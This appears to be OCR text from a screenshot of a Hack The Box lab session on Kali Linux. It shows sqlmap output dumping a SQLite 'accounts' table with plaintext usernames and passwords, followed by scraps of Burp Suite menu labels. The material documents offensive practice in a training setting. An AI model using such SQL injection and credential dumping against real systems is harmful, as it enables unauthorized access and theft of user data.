 yaozp@kali: ~/htb/pc
yaozp@kali: ~/htb/pc
+----+------------------------------------------+----------+
[20:09:59] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.local/share/sqlmap/
output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[20:09:59] [INFO] fetching columns for table 'accounts'
[20:09:59] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
[20:09:59] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/root/.local/share/sqlmap/
output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[20:09:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0
.0.1'
[*] ending @ 20:09:59 /2023-05-25/
c.Server
127
Kali Linux
i Tools
Kali Docs
Raw Request (J
Burp Suite
Sequencer
Decoder
\n
Request